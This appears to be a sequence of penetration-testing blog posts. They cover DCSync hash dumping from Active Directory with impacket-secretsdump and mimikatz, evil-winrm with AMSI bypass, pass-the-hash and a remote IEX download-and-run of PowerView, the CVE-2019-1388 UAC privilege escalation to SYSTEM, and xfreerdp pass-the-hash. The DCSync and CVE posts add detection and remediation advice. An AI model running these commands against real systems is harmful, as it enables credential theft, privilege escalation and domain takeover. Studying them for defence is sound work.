by Vry4n_ | Sep 22, 2023 | Active Directory
The DCSync attack is a technique used by malicious actors to retrieve password hashes from a target domain controller in an Active Directory (AD) environment. This attack is based on abusing the DRSUAPI protocol, which is a part of the Microsoft Windows Active Directory replication process. Below, I’ll explain how the DCSync attack works, step by step, its requirements, and how to protect against it:
- The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
- By default only Domain Admins, Enterprise Admins, Administrators, and Domain Controllers groups have the required privileges.
- If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text

The following high-level sequence of steps explains how a DCSync attack works, enabling attackers to take complete control of an organization’s AD infrastructure.
- Compromise a standard or non-privileged user account with “Replicate Directory Changes” permission.
- Discover a DC in the specified domain name.
- Request the DC to replicate sensitive information such as password hashes using the Microsoft Directory Replication Service Remote (MS-DRSR) protocol.
- Obtain NTLM hashes of potentially useful accounts such as KRBTGT and Administrators.
- Create a Golden Ticket and run Pass the Ticket (PTT) attacks to move laterally.
A DCSync is not a simple copy & parse of the NTDS.dit file, it’s a DsGetNCChanges operation transported in an RPC request to the DRSUAPI (Directory Replication Service API) to replicate data (including credentials) from a domain controller.
Elements Involved:
- Active Directory Domain Controller (DC): The target domain controller is a Windows server responsible for managing user accounts, authentication, and authorization in the AD environment.
- DCSync Tool: Malicious actors use tools like “Mimikatz”, “PowerShell Empire” or “Impacket” to perform DCSync attacks. These tools have built-in functionality to request password hashes from the target DC.
- Privileged Access: To execute a DCSync attack, an attacker typically needs high-level privileges within the AD environment, such as Domain Admin or equivalent permissions.
Requirements:
- Privileged Access: The attacker needs to have high-level privileges in the AD environment to execute DCSync successfully.
- The DCSync permission implies having these permissions over the domain itself: DS-Replication-Get-Changes, Replicating Directory Changes All or Replicating Directory Changes In Filtered Set.
- Members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges by default.
- Additionally, any security principal with one of the following rights delegated at the domain level can also successfully retrieve password hash data using the DCSync attack.
- GenericAll (Full Control)
- AllExtendedRights
- DCSync-Capable Tool: The attacker must have access to a tool with DCSync functionality, such as Mimikatz.
- Network Access: The attacker needs network access to the target domain controller.

Important Notes about DCSync:
- The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
- By default only Domain Admins, Enterprise Admins, Administrators, Read-only Domain Controllers and Domain Controllers groups have the required privileges.
- If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text
Enumeration
Enumeration (PowerView)
1. Query for the domain info, copy it (DC=vk9-sec,DC=com)

2. Check who has Replicating Directory Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set.
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘DS-Replication*’)}
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘Replicating*’)}
- Get-ObjectAcl -DistinguishedName “dc=dollarcorp,dc=moneycorp,dc=local” -ResolveGUIDs | ?{($_.ObjectType -match ‘replication-get’) -or ($_.ActiveDirectoryRights -match ‘GenericAll’) -or ($_.ActiveDirectoryRights -match ‘WriteDacl’)}

Note: knowing already the target user SID we can query
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘DS-Replication*’) -and ($_.SecurityIdentifier -match <SID>)}
3. Knowing there is a user with these types of permissions you can query for the SecurityIdentifier to know which user it is
- Get-ADUser -Identity S-1-5-21-3777574546-3462295754-3391741248-4192

Enumeration (AD module)
1. If any user has following permission, the user can perform DCSync attack:
- DS-Replication-Get-Changes extended right (Rights-GUID 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)
- DS-Replication-Get-Changes-All extended right (Rights-GUID 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
- DS-Replication-Get-Changes-In-Filtered-Set extended right (Rights-GUID 89e95b76-444d-4c62-991a-0facbeda640c)
2. Search for users with the permissions
- Import-Module ActiveDirectory
- (Get-Acl “ad:\dc=vk9-sec,dc=com”).Access | ? {($_.ObjectType -eq “1131f6aa-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “1131f6ad-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “89e95b76-444d-4c62-991a-0facbeda640c” ) } | select IdentityReference

3. Query a specific user
- (Get-Acl “ad:\dc=vk9-sec,dc=com”).Access | ? {$_.IdentityReference -match ‘user1’ -and ($_.ObjectType -eq “1131f6aa-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “1131f6ad-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “89e95b76-444d-4c62-991a-0facbeda640c” ) }

Exploitation
Exploitation (Impacket / Remote)
1. Having the credentials of the user with DS-Replication-Get-Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set permissions we can extract the users
- impacket-secretsdump <Domain>/<Username>:<Password>@<IP> -just-dc
- impacket-secretsdump vk9-sec.com/user1:Admin.123@192.168.0.110 -just-dc

2. To write the output in a file use -outputfile
- impacket-secretsdump vk9-sec.com/user1:Admin.123@192.168.0.110 -just-dc -outputfile <filename>
3. We can try pass the hash
- impacket-secretsdump -outputfile ‘something’ -hashes ‘LMhash’:’NThash’ ‘DOMAIN’/’USER’@’DOMAINCONTROLLER’

4. We can also attempt Pass-the-Ticket
- secretsdump -k -outputfile ‘something’ ‘DOMAIN’/’USER’@’DOMAINCONTROLLER’
5. This attack can also be operated with a relayed NTLM authentication, but only if the target domain controller is vulnerable to Zerologon since the DRSUAPI always requires signing.
# target vulnerable to Zerologon, dump DC’s secrets only
- ntlmrelayx.py -t dcsync://’DOMAINCONTROLLER’
# target vulnerable to Zerologon, dump Domain’s secrets
- ntlmrelayx.py -t dcsync://’DOMAINCONTROLLER’ -auth-smb ‘DOMAIN’/’LOW_PRIV_USER’:’PASSWO
Errors
1. When the credentials are wrong

2. When the Permissions are invalid

Exploitation (Mimikatz / Local)
1. Once the account is delegated the ability to replicate objects, the account can run Mimikatz DCSync:
# Extract a specific user, in this case the krbtgt
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /user:krbtgt
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /user:Administrator
# Dump everything (printed in a short and readable format)
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /all /csv

Note: On Windows, mimikatz can be used lsadump::dcsync to operate a DCSync and recover the krbtgt keys for a golden ticket attack for example. For this attack to work, the following mimikatz command should run in an elevated context (i.e. through runas with plaintext password, pass-the-hash or pass-the-ticket).
Detection
Auditing
One method is to monitor Windows event logs for Event ID 4662. Logs are an important part of security, but using them to monitor across the IT environment has significant challenges.
- Security Event ID 4662 (Audit Policy for object must be enabled) – An operation was performed on an object
- Security Event ID 5136 (Audit Policy for object must be enabled) – A directory service object was modified
- Security Event ID 4670 (Audit Policy for object must be enabled) – Permissions on an object were changed

For detect DCSync attack from Windows Security Log Event ID 4662 we need to check following parameter value:
- SubjectUserName – “The subject fields indicate the account on the local system which requested the logon.”
- AccessMask – will be 0x100 which means Control Access. Access allowed only after extended rights checks supported by the object are performed.
- Properties – This has two parts of information. First part is the type of access that was used. Typically has the same value as Accesses field, for example, here is %%7688 is first part and second part is a tree of GUID values of Active Directory classes or property sets, for which operation was performed. The second part will be our concern point, where we like to check any GUID was match with DS-Replication-Get-Changes extended right / DS-Replication-Get-Changes-All extended / DS-Replication-Get-Changes-In-Filtered-Set extended right.

Detecting DCSync usage
While there may be event activity that could be used to identify DCSync usage, the best detection method is through network monitoring.
1. Identify all Domain Controller IP addresses and add to “Replication Allow List”.
- Get-ADDomainController -filter * | select IPv4Address
- [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().DomainControllers | select IPAddress
2. Configure IDS to trigger if DsGetNCChange request originates an IP not on the “Replication Allow List” (list of DC IPs).

Protection Against DCSync Attacks:
- Implement Least Privilege: Limit the number of accounts with high-level privileges like Domain Admins to reduce the potential impact of privilege escalation.
- Regularly Rotate Passwords: Frequently change the passwords of privileged accounts to make it more difficult for attackers to maintain access.
- Monitor for Anomalies: Implement robust monitoring and auditing of AD events. Look for suspicious activities such as unusual replication requests or privilege escalations.
- Restrict Network Access: Limit network access to domain controllers to only trusted systems and administrators.
- Endpoint Security: Employ endpoint security solutions to detect and prevent credential theft and malicious activity
- Limit Tool Availability: Restrict the availability of tools with DCSync capabilities to trusted administrators and systems.
- Limit the number of security principals with replication rights to only those that absolutely require those rights.
- Regularly review and audit your AD environment to identify non-default security principals with these rights and remove any unnecessary permissions.
Sources
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/dcsync
https://www.thehacker.recipes/ad/movement/credentials/dumping/dcsync
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync
https://www.extrahop.com/resources/attacks/dcsync/
https://adsecurity.org/?p=1729
https://www.semperis.com/blog/ad-security-101-dcsync-rights/
https://www.sentinelone.com/blog/active-directory-dcsync-attacks/
https://pswalia2u.medium.com/active-directory-attack-paths-with-exploitation-will-be-updated-as-i-learn-more-b23b5cfdae10
https://www.linkedin.com/pulse/dcsync-detection-exploitation-debashis-pal/
https://pentestlab.blog/tag/dcsync/
by Vry4n_ | Aug 11, 2023 | Active Directory, Tools, WIndows Post-Exploitation
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
It is based mainly in the WinRM Ruby library which changed its way to work since its version 2.0. Now instead of using WinRM protocol, it is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
WinRM typically uses port 5985 for HTTP and port 5986 for HTTPS communication. However, the tool allows you to specify the desired port during usage, offering flexibility based on network configurations and security considerations.
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it’s utilising WMI, so you can think of it as an HTTP based API for WMI.
https://github.com/Hackplayers/evil-winrm
Features
- Compatible to Linux and Windows client systems
- Load in memory Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) assemblies bypassing some AVs
- Load x64 payloads generated with awesome donut technique
- Dynamic AMSI Bypass to avoid AV signatures
- Pass-the-hash support
- Kerberos auth support
- SSL and certificates support
- Upload and download files showing progress bar
- List remote machine services without privileges
- Command History
- WinRM command completion
- Local files/directories completion
- Remote path (files/directories) completion (can be disabled optionally)
- Colorization on prompt and output messages (can be disabled optionally)
- Optional logging feature
- Docker support (prebuilt images available at Dockerhub)
- Trap capturing to avoid accidental shell exit on Ctrl+C
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2, logger >= 1.4.3, fileutils >= 0.7.2. Depending of your installation method (4 availables) the installation of them could be required to be done manually.
Another important requirement only used for Kerberos auth is to install the Kerberos package used for network authentication. For some Linux like Debian based (Kali, Parrot, etc.) it is called krb5-user. For BlackArch it is called krb5 and probably it could be called in a different way for other Linux distributions.
Installation & Quick Start (4 methods)
Method 1. Installation directly as ruby gem (dependencies will be installed automatically on your system)
Step 1. Install it (it will install automatically dependencies):
Step 2. Ready. Just launch it!
- evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 2. Git clone and install dependencies on your system manually
Step 1. Install dependencies manually:
- sudo gem install winrm winrm-fs stringio logger fileutils
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Ready. Just launch it!
- cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 3. Using bundler (dependencies will not be installed on your system, just to use evil-winrm)
Step 1. Install bundler:
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Install dependencies with bundler:
- cd evil-winrm && bundle install –path vendor/bundle
Step 4. Launch it with bundler:
- bundle exec evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 4. Using Docker
Step 1. Launch docker container based on already built image:
- docker run –rm -ti –name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/ps1_scripts/’ -e ‘/exe_files/’
How to use
1. Display help menu

Note: Notice the tool version at the top.
2. Log in using one of the accounts username/password
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110

3. Connect using pass the hash
- evil-winrm –ip [ip] –user [user] –hash [nt_hash]
4. Display the console menu, and bypass AMSI
Windows AMSI (Antimalware Scan Interface): A Microsoft security feature that allows applications and scripts to be scanned for malicious content in real-time by interfacing with antivirus and antimalware products.

5. Connect to a host, specifying directories for scripts and executables
- evil-winrm –ip [ip] –user [user] –password [password] –scripts [path/to/scripts] –executables [path/to/executables]
SSL
1. Connect to a host, using SSL
- evil-winrm –ip [ip] –user [user] –password [password] –ssl –pub-key [path/to/pubkey] –priv-key [path/to/privkey]
Upload Download files
1. Upload files
- upload [path/to/local/file] [path/to/remote/file]
- upload /home/kali/secret.txt C:\Users\admin1\Documents\secret.txt

2. Download files
- download [path/to/local/file] [path/to/remote/file]
- download C:\Users\admin1\Documents\Server_Secret.txt /home/kali/Server_Secret.txt

Import Powershell scripts
1. To load a powershell script download the script into the remote computer, display the menu and see all the methods/modules imported
- IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.10:9999/PowerView.ps1’)
- menu

2. Run the modules

3. (OPTIONAL) We can also log in specifying a local script folder, so, you just need to call it, without downloading it from the local machine
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110 -s ~/Documents/Tools/PowerSploit/Recon
- PowerView.ps1
Import DLL
1. Import DLL
- Dll-Loader
- Dll-Loader -smb -path \\192.168.139.132\\share\\myDll.dll
- Dll-Loader -local -path C:\Users\Pepito\Desktop\myDll.dll
- Dll-Loader -http -path http://example.com/myDll.dll

Note: To call the scripts
- [SharpSploit.Enumeration.Net]::GetNetLocalGroupMembers()
Import Binary
1. Invoke a binary on the host from the –executables directory
- Invoke-Binary
- Invoke-Binary /opt/csharp/Watson.exe
- Invoke-Binary /opt/csharp/Binary.exe param1,param2,param3
- Invoke-Binary /opt/csharp/Binary.exe ‘param1, param2, param3’

Import Donut payloads
1. Donut-Loader: allows to inject x64 payloads generated with awesome donut technique. No need to encode the payload.bin, just generate and inject! (https://github.com/TheWover/donut)
- Donut-Loader
- Donut-Loader -process_id 2195 -donutfile /home/cybervaca/donut.bin
- Donut-Loader -process_id (get-process notepad).id -donutfile /home/cybervaca/donut.bin
Sources
https://linuxcommandlibrary.com/man/evil-winrm
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-winrm
https://www.hackplayers.com/2019/10/evil-winrm-shell-winrm-para-pentesting.html
https://thehackerway.com/2021/12/15/evil-winrm-shell-sobre-winrm-para-pentesting-en-sistemas-windows-parte-2-de-2/
https://github.com/Hackplayers/evil-winrm
https://github.com/TheWover/donut
by Vry4n_ | Aug 11, 2023 | Win Priv Esc, WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper enforcement of user privileges in the Certificate Dialog. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.
This CVE exploit tend to abuse the UAC windows Certificate Dialog to execute the certificate issuer link as an NT Authority User and open a browser that is under NT Authority User. Then we can use that to prompt a shell as a NT Authority User.
What is Certificate Dialog?
The UAC (User Account Control) Windows Certificate Dialog is a component of the UAC system in Microsoft Windows. UAC is a security feature implemented in Windows Vista and later versions to mitigate the risks of unauthorized or malicious actions by prompting users for confirmation before allowing certain operations that require administrative privileges.
How UAC Windows Certificate Dialog Works:
- User Initiates Action: When a user or an application attempts to perform an action that requires administrative privileges, such as installing or modifying certificates, a UAC prompt is triggered.
- UAC Prompt: The UAC Windows Certificate Dialog appears, notifying the user that the action requires administrative rights. The dialog presents information about the application and the action being requested.
- User Confirmation: The user must confirm the action by providing administrative credentials, typically an administrator’s username and password.
- Privilege Elevation: Upon confirmation, Windows grants the application or process the necessary elevated privileges to carry out the requested action. This might involve launching a separate process with administrative rights.
- Action Execution: With the elevated privileges, the application can now perform the certificate-related operation that requires administrative access.
The prompts themselves are produced by an executable named consent.exe, running as NT AUTHORITY\SYSTEM and having an integrity level of System. Since the user can interact with this UI, it is necessary for the UI to be very tightly constrained. Otherwise, a low privileged user might be able to perform actions as SYSTEM via a circuitous route of UI operations. Even a solitary UI feature that appears harmless in isolation could potentially be the first step in a chain of actions leading to arbitrary control.
There is an obscure Microsoft-specific object identifier (OID) defined, having the numeric value 1.3.6.1.4.1.311.2.1.22.

The WinTrust.h header defines this as SPC_SP_AGENCY_INFO_OBJID, and, if present, it will be displayed in the Details tab as SpcSpAgencyInfo.


Affected Systems
SERVER
Windows 2008r2 7601
Windows 2012r2 9600
Windows 2016 14393
Windows 2019 1773
WORKSTATION
Windows 7 SP1 7601
Windows 8 9200
Windows 8.1 9600
Windows 10 1511 10240
Windows 10 1607 14393
Windows 10 1703 15063
Windows 10 1709 16299
Steps to abuse this vulnerability
1) Verify the current user you are, using cmd

2) find a program that can trigger the UAC prompt screen, run it as administrator. (In this demo I used: https://github.com/jas502n/CVE-2019-1388, HHUPD.exe)

3) select “Show more details”

4) select “Show information about the publisher’s certificate”

5) click on the “Issued by” URL link it will prompt a browser interface. Then click OK to close this “Certificate” window and exit the UAC prompt

6) wait for the site to be fully loaded & select “save as” to prompt a explorer window for “save as”.

Note: In my case, the webpage didn’t actually fully load so if that happens to you it is no worry, just verify within the address bar that it has a CA issuer address, in my case, Verisign.
7) This warning may appear just click OK and ignore it
- When attempting to save the webpage you will get a pop up that states Location is not available. This verifies that escalation is working good. Simply hit OK and proceed on

8) on the explorer window address path, enter the cmd.exe full path:
C:\WINDOWS\system32\cmd.exe, use the enter key

Note: You will now go and save the webpage. This will vary on how it’s done depending on the browser.
- (Alternatively way to open CMD): Within the System32 directory navigate down until you find the cmd executable. Right click on it and hit Open. A command prompt should open and to verify, type whoami and hit enter. whoami should display the current user as nt authority\system.
9) now you’ll have an escalated privileges command prompt.

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Securing UAC Windows Certificate Dialog:
- Keep UAC Enabled: UAC should be enabled to ensure that administrative actions are confirmed by the user. Disabling UAC removes this layer of security.
- Use Strong User Accounts: Ensure that the accounts with administrative privileges have strong passwords to prevent unauthorized access.
- Regular Updates: Keep your Windows operating system and security software up to date to address any known vulnerabilities.
- Beware of Malicious Prompts: Be cautious when prompted by UAC dialogs, especially if you didn’t initiate any action. Malware can attempt to trick users into granting elevated privileges.
- Use Standard User Accounts: Whenever possible, use a standard user account for regular activities. Use an administrative account only when necessary.
- Verify the Source: Before providing administrative credentials, verify the source of the UAC prompt and the legitimacy of the action.
- Application Whitelisting: Consider using application whitelisting solutions to restrict the execution of only trusted applications.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/170556
https://msrc.microsoft.com/update-guide/en-us/vulnerability/CVE-2019-1388
https://www.zerodayinitiative.com/advisories/ZDI-19-975/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-1388
https://github.com/nobodyatall648/CVE-2019-1388
https://justinsaechao23.medium.com/cve-2019-1388-windows-certificate-dialog-elevation-of-privilege-4d247df5b4d7
https://sotharo-meas.medium.com/cve-2019-1388-windows-privilege-escalation-through-uac-22693fa23f5f
https://blog.invgate.com/patch-cve-2019-1388
https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege
by Vry4n_ | Aug 8, 2023 | Active Directory, Pass the hash, Tools, WIndows Post-Exploitation
FreeRDP is an open-source implementation of the Remote Desktop Protocol (RDP), which is developed by Microsoft. It allows users to connect to and interact with remote Windows systems over a network connection. FreeRDP is widely used in the Linux community to establish remote desktop connections to Windows machines, offering a way to access Windows applications and desktop environments from within a Linux environment.
xfreerdp is a graphical client application provided by the FreeRDP project. It is designed to be used in Linux environments and provides a user-friendly interface for connecting to remote Windows systems via RDP. The “x” in “xfreerdp” stands for “X Window System,” which is the graphical system used in most Linux distributions. This means that xfreerdp leverages the X Window System to display the remote Windows desktop on the local Linux machine.
- xfreerdp /v:192.168.0.1 /u:username /pth:<NT_HASH>
- xfreerdp /u:WANDA_RAMSEY /pth:12afe378bb20ba3eb14244b89560284e /d:vk9-sec /v:192.168.0.110

Due to account access restrictions, I couldn’t log in but I managed to authenticate.
by Vry4n_ | Aug 8, 2023 | Active Directory, Tools
